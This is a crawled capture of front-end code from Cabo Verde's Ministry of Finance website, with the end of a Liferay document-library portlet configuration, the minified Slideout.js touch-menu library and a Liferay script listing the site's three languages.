editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dakudXE11",downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5",
folders:{defaultParentFolderId:"146367",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d146367",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dakudXE11",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1768870903338
body_size: 7275
content:
/*1573475052000*/
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;"undefined"!=typeof window?e=window:"undefined"!=typeof global?e=global:"undefined"!=typeof self&&(e=self),e.Slideout=t()}}(function(){var t,e,n;return function i(t,e,n){function o(r,a){if(!e[r]){if(!t[r]){var u=typeof require=="function"&&require;if(!a&&u)return u(r,!0);if(s)return s(r,!0);var l=new Error("Cannot find module '"+r+"'");throw l.code=
"MODULE_NOT_FOUND",l;}var f=e[r]={exports:{}};t[r][0].call(f.exports,function(e){var n=t[r][1][e];return o(n?n:e)},f,f.exports,i,t,e,n)}return e[r].exports}var s=typeof require=="function"&&require;for(var r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,n){var i=t("decouple");var o=t("emitter");var s;var r=false;var a=window.document;var u=a.documentElement;var l=window.navigator.msPointerEnabled;var f={start:l?"MSPointerDown":"touchstart",move:l?"MSPointerMove":"touchmove",end:l?"MSPointerUp":
"touchend"};var h=function v(){var t=/^(Webkit|Khtml|Moz|ms|O)(?=[A-Z])/;var e=a.getElementsByTagName("script")[0].style;for(var n in e)if(t.test(n))return"-"+n.match(t)[0].toLowerCase()+"-";if("WebkitOpacity"in e)return"-webkit-";if("KhtmlOpacity"in e)return"-khtml-";return""}();function c(t,e){for(var n in e)if(e[n])t[n]=e[n];return t}function p(t,e){t.prototype=c(t.prototype||{},e.prototype)}function d(t){while(t.parentNode){if(t.getAttribute("data-slideout-ignore")!==null)return t;t=t.parentNode}return null}
function _(t){t=t||{};this._startOffsetX=0;this._currentOffsetX=0;this._opening=false;this._moved=false;this._opened=false;this._preventOpen=false;this._touch=t.touch===undefined?true:t.touch&&true;this._side=t.side||"left";this.panel=t.panel;this.menu=t.menu;if(!this.panel.classList.contains("slideout-panel"))this.panel.classList.add("slideout-panel");if(!this.panel.classList.contains("slideout-panel-"+this._side))this.panel.classList.add("slideout-panel-"+this._side);if(!this.menu.classList.contains("slideout-menu"))this.menu.classList.add("slideout-menu");
if(!this.menu.classList.contains("slideout-menu-"+this._side))this.menu.classList.add("slideout-menu-"+this._side);this._fx=t.fx||"ease";this._duration=parseInt(t.duration,10)||300;this._tolerance=parseInt(t.tolerance,10)||70;this._padding=this._translateTo=parseInt(t.padding,10)||256;this._orientation=this._side==="right"?-1:1;this._translateTo*=this._orientation;if(this._touch)this._initTouchEvents()}p(_,o);_.prototype.open=function(){var t=this;this.emit("beforeopen");if(!u.classList.contains("slideout-open"))u.classList.add("slideout-open");
this._setTransition();this._translateXTo(this._translateTo);this._opened=true;setTimeout(function(){t.panel.style.transition=t.panel.style["-webkit-transition"]="";t.emit("open")},this._duration+50);return this};_.prototype.close=function(){var t=this;if(!this.isOpen()&&!this._opening)return this;this.emit("beforeclose");this._setTransition();this._translateXTo(0);this._opened=false;setTimeout(function(){u.classList.remove("slideout-open");t.panel.style.transition=t.panel.style["-webkit-transition"]=
t.panel.style[h+"transform"]=t.panel.style.transform="";t.emit("close")},this._duration+50);return this};_.prototype.toggle=function(){return this.isOpen()?this.close():this.open()};_.prototype.isOpen=function(){return this._opened};_.prototype._translateXTo=function(t){this._currentOffsetX=t;this.panel.style[h+"transform"]=this.panel.style.transform="translateX("+t+"px)";return this};_.prototype._setTransition=function(){this.panel.style[h+"transition"]=this.panel.style.transition=h+"transform "+
this._duration+"ms "+this._fx;return this};_.prototype._initTouchEvents=function(){var t=this;this._onScrollFn=i(a,"scroll",function(){if(!t._moved){clearTimeout(s);r=true;s=setTimeout(function(){r=false},250)}});this._preventMove=function(e){if(t._moved)e.preventDefault()};a.addEventListener(f.move,this._preventMove);this._resetTouchFn=function(e){if(typeof e.touches==="undefined")return;t._moved=false;t._opening=false;t._startOffsetX=e.touches[0].pageX;t._preventOpen=!t._touch||!t.isOpen()&&t.menu.clientWidth!==
0};this.panel.addEventListener(f.start,this._resetTouchFn);this._onTouchCancelFn=function(){t._moved=false;t._opening=false};this.panel.addEventListener("touchcancel",this._onTouchCancelFn);this._onTouchEndFn=function(){if(t._moved){t.emit("translateend");t._opening&&Math.abs(t._currentOffsetX)>t._tolerance?t.open():t.close()}t._moved=false};this.panel.addEventListener(f.end,this._onTouchEndFn);this._onTouchMoveFn=function(e){if(r||t._preventOpen||typeof e.touches==="undefined"||d(e.target))return;
var n=e.touches[0].clientX-t._startOffsetX;var i=t._currentOffsetX=n;if(Math.abs(i)>t._padding)return;if(Math.abs(n)>20){t._opening=true;var o=n*t._orientation;if(t._opened&&o>0||!t._opened&&o<0)return;if(!t._moved)t.emit("translatestart");if(o<=0){i=n+t._padding*t._orientation;t._opening=false}if(!(t._moved&&u.classList.contains("slideout-open")))u.classList.add("slideout-open");t.panel.style[h+"transform"]=t.panel.style.transform="translateX("+i+"px)";t.emit("translate",i);t._moved=true}};this.panel.addEventListener(f.move,
this._onTouchMoveFn);return this};_.prototype.enableTouch=function(){this._touch=true;return this};_.prototype.disableTouch=function(){this._touch=false;return this};_.prototype.destroy=function(){this.close();a.removeEventListener(f.move,this._preventMove);this.panel.removeEventListener(f.start,this._resetTouchFn);this.panel.removeEventListener("touchcancel",this._onTouchCancelFn);this.panel.removeEventListener(f.end,this._onTouchEndFn);this.panel.removeEventListener(f.move,this._onTouchMoveFn);
a.removeEventListener("scroll",this._onScrollFn);this.open=this.close=function(){};return this};e.exports=_},{decouple:2,emitter:3}],2:[function(t,e,n){var i=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(t){window.setTimeout(t,1E3/60)}}();function o(t,e,n){var o,s=false;function r(t){o=t;a()}function a(){if(!s){i(u);s=true}}function u(){n.call(t,o);s=false}t.addEventListener(e,r,false);return r}e.exports=o},{}],3:[function(t,e,n){var i=function(t,e){if(!(t instanceof
e))throw new TypeError("Cannot call a class as a function");};n.__esModule=true;var o=function(){function t(){i(this,t)}t.prototype.on=function e(t,n){this._eventCollection=this._eventCollection||{};this._eventCollection[t]=this._eventCollection[t]||[];this._eventCollection[t].push(n);return this};t.prototype.once=function n(t,e){var n=this;function i(){n.off(t,i);e.apply(this,arguments)}i.listener=e;this.on(t,i);return this};t.prototype.off=function o(t,e){var n=undefined;if(!this._eventCollection||
!(n=this._eventCollection[t]))return this;n.forEach(function(t,i){if(t===e||t.listener===e)n.splice(i,1)});if(n.length===0)delete this._eventCollection[t];return this};t.prototype.emit=function s(t){var e=this;for(var n=arguments.length,i=Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];var s=undefined;if(!this._eventCollection||!(s=this._eventCollection[t]))return this;s=s.slice(0);s.forEach(function(t){return t.apply(e,i)});return this};return t}();n["default"]=o;e.exports=n["default"]},{}]},{},
[1])(1)});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/frontend-js-web/liferay/available_languages.jsp?browserId=other&themeId=mftheme_WAR_mftheme&colorSchemeId=01&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899
body_size: 504
content:










AUI.add(
	'portal-available-languages',
	function(A) {
		var available = {};

		var direction = {};

		

			available['pt_PT'] = 'português (Portugal)';
			direction['pt_PT'] = 'ltr';

		

			available['en_US'] = 'inglês (Estados Unidos)';
			direction['en_US'] = 'ltr';

		

			available['fr_FR'] = 'francês (França)';
			direction['fr_FR'] = 'ltr';

		

		Liferay.Language.available = available;
		Liferay.Language.direction = direction;
	},
	'',
	{
		requires: ['liferay-language']
	}
);